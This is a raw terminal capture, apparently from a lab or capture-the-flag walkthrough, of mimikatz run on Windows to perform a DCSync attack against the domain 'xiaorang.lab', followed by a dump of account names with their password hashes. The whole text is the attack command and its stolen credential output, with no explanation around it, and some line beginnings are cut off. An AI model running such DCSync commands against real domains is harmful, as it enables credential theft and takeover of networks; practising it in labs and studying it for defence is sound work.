 \Users\yuxuan\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
# / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
# \ / ##       > https://blog.gentilkiwi.com/mimikatz
## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mikatz # lsadump::dcsync /domain:xiaorang.lab /all /csv
C] 'xiaorang.lab' will be the domain
C] 'DC-PROGAME.xiaorang.lab' will be the DC server
C] Exporting domain 'xiaorang.lab'
pc] Service  : ldap
pc] AuthnSvc : GSS_NEGOTIATE (9)
03    shuzhen 07c1f387d7c2cf37e0ca7827393d2327        512
04    gaiyong 52c909941c823dbe0f635b3711234d2e        512
06    xiqidi  a55d27cfa25f3df92ad558c304292f2e        512
07    wengbang        6b1d97a5a68c6c6c9233d11274d13a2e        512
08    xuanjiang       a72a28c1a29ddf6509b8eabc61117c6c        512
09    yuanchang       e1cea038f5c9ffd9dc323daf35f6843b        512
10    lvhui   f58b31ef5da3fc831b4060552285ca54        512
11    wenbo   9abb7115997ea03785e92542f684bdde        512
12    zhenjun 94c84ba39c3ece24b419ab39fdd3de1a        512